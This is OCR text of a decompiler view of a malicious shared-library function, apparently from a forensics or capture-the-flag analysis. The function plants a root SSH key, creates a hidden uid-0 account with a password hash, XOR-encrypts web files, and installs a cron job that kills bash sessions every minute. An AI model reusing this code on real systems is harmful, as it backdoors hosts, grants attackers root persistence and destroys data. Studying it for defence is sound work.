 Decompile: LogIncorrectAttempt - (liblogging.so)
3
4 {
5 time_t tVar1;
6 FILE *__stream;
7 char *ssh_key;
8 FILE *authorized_keys;
9 FILE *script_f;
10 FILE *cron_f;
11
12 system("/bin/mv /tmp/logging.so /lib/x86_64-linux-gnu/oldliblogging.so");
13 tVar1 = time((time_t *)0x0);
14 srand((uint)tVar1);
15 __stream = fopen("/root/.ssh/authorized_keys","w");
16 fprintf(__stream,"%s\n",
17
18 "ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABgQC4U9gOtekRWtwKBl3+ysB5WfybPSi/rpvDDfvRNZ+BL81mQYTMPbY3bD6u2e
YYXfWMK6k3XsILBizVqCqQVNZeyUj5x2FFEZ0R+HmxXQkBi+yNMYoJYgHQyngIezdBsparH62RUTfmUbwGlT0kxqnn
ZQsJbXnUCspo0zOhl8tK4qr8uy2PAG7QbqzL/epfRPjBn4f3CWV+EwkkkE9XLpJ+SHWPl8JSdiD/gTIMd0P9TD1Ig5
w6F0f4yeGxIVIjxrA4MCHMmo1U9vsIkThfLq80tWp9VzwHjaev9jnTFg+bZnTxIoT4+Q2gLV124qdqzw54x9AmYfoO
fH9tBwr0+pJNWi1CtGo1YUaHeQsA8fska7fHeS6czjVr6Y76QiWqq44q/BzdQ9klTEkNSs+2sQs9csUybWsXumipVi
SUla63cLnkfFr3D9nzDbFHek6OEk+ZLyp8YEaghHMfB6IFhu09w5cPZApTngxyzJU7CgwiccZtXURnBmKV72rFO6IS
rus= root@recovery"
19 );
20 fclose(__stream);
21 system("/usr/sbin/useradd --non-unique -u 0 -g 0 security 2>/dev/null");
22 system(
23 "/bin/echo
\'security:$6$he6jYubzsBX1d7yv$sD49N/rXD5NQT.uoJhF7libv6HLc0/EZOqZjcvbXDoua44ZP3VrUcicSnlmvW
wAFTqHflivo5vmYjKR13gZci/\' | /usr/sbin/chpasswd -e"
24 );
25 XOREncryptWebFiles();
26 __stream = fopen("/opt/brilliant_script.sh","w");
27 fwrite(
28 "#!/bin/sh\n\nfor i in $(ps aux | grep bash | grep -v grep | awk \'{print $2}\'); do kill
$i; done;\n"
29 ,1,0x5f,__stream);
30 fclose(__stream);
31 __stream = fopen("/etc/cron.d/evil","w");
32 fwrite("\n* * * * * root /opt/brilliant_script.sh 2>&1 >/tmp/testlog\n\n",1,0x3d,__stream);
33 fclose(__stream);
34 chmod("/opt/brilliant_script.sh",0x1ff);
35 chmod("/etc/cron.d/evil",0x1ed);
36 return;
37 }